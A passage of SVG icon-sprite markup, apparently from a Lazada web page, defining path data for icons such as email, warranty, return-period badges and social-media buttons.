                d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z">
            </path>
        </symbol>
        <symbol id="lazadaicon_email" viewbox="0 0 1024 1024">
            <path
                d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z">
            </path>
            <path
                d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z">
            </path>
        </symbol>
        <symbol id="lazadaicon_smallPrompt" viewbox="0 0 1024 1024">
            <path
                d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z"
                fill="#FF9800"></path>
            <path
                d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_largePrompt" viewbox="0 0 1024 1024">
            <path
                d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"
                fill="#FF9800"></path>
            <path
                d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_gojek" viewbox="0 0 1024 1024">
            <path
                d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z">
            </path>
        </symbol>
        <symbol id="lazadaicon_service" viewbox="0 0 1024 1024">
            <path
                d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z">
            </path>
        </symbol>
        <symbol id="lazadaicon_nowarranty" viewbox="0 0 1024 1024">
            <path
                d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z">
            </path>
        </symbol>
        <symbol id="lazadaicon_warranty" viewbox="0 0 1024 1024">
            <path
                d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_0day" viewbox="0 0 1024 1024">
            <path
                d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_7days" viewbox="0 0 1024 1024">
            <path
                d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_14days" viewbox="0 0 1024 1024">
            <path
                d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_optionChecked" viewbox="0 0 1024 1024">
            <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
            <path
                d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_google" viewbox="0 0 1024 1024">
            <path
                d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
                fill="#D34836"></path>
            <path
                d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_twitter" viewbox="0 0 1024 1024">
            <path
                d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
                fill="#5EAADE"></path>
            <path
                d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_pinterest" viewbox="0 0 1024 1024">
            <path
                d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
                fill="#CA242D"></path>
            <path
                d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z"
                fill="#000000"></path>
        </symbol>
        <symbol id="lazadaicon_tumblr" viewbox="0 0 1024 1024">
            <path
                d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
                fill="#181818"></path>
            <path
